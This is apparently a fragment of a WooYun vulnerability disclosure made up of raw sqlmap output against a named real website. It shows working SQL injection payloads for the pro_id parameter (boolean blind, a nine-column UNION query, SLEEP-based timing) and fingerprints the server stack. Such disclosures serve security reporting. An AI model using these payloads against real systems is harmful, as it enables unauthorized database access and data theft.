 F:\wooyun\sqlmap\sqlmap.exe
[21:52:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pro_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pro_id=2 AND 8359=8359
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: pro_id=2 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a6f6f613a
,0x67654c6f4477735a6471,0x3a6c777a3a), NULL, NULL, NULL, NULL, NULL, NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pro_id=2 AND SLEEP(5)
---
[21:52:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[21:52:31] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.netway.net.cn'
www.wooyun.org